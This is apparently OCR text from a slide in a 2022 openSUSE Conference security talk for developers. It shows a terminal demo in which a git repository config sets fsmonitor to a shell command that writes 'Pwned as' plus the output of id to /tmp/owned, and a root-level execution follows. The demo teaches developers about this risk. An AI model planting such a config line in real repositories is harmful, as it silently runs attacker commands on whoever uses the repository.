 /
talk.pdf — Security for (not only openSUSE) developers
On branch master
No commits yet
nothing to commit (create/copy files and use "git add" to track)
f1fe5698c7b8:~/bar/bad_bare # ls /tmp/
owned
f1fe5698c7b8:~/bar/bad_bare # cat /tmp/owned
Pwned as uid=0(root) gid=0(root) groups=0(root)
Pwned as uid=0(root) gid=0(root) groups=0(root)
f1fe5698c7b8:~/bar/bad_bare # ls
HEAD branches config description hooks info objects refs worktree
f1fe5698c7b8:~/bar/bad_bare # cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
worktree = "worktree"
fsmonitor = "echo \"Pwned as $(id)\">>/tmp/owned; false"
f1fe5698c7b8:~/bar/bad_bare # exit
.- johannes@localhost(10.0.13.66) (~/2022-06_security_for_not_only_opensuse_developers)
podman run -i -t demo2 /bin/bash
bb28d8caf52a:/ # zsh
➜ /
0- ..se_developers 1* podman 2 ..se_developers 3 ~ 4 ~
1 2 3 4 5 6
SLACK:team-product-security:1 IP:192.168.42.67 2022-06-02 13:10 bat:
openSUSE®
Conference 2022